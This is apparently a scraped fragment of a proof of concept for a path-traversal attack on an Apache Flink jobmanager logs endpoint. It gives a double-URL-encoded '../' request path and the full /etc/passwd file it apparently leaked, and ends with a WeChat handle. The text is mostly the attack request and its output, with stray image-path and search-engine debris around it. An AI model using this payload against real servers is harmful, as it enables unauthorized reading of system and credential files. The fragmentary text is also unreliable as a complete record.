 1//jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f
Bing
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
flink:x:9999:9999::/opt/flink:/bin/sh
Debian-exim:x:101:102::/var/spool/exim4:/usr/sbin/nologin
微信号: crowsec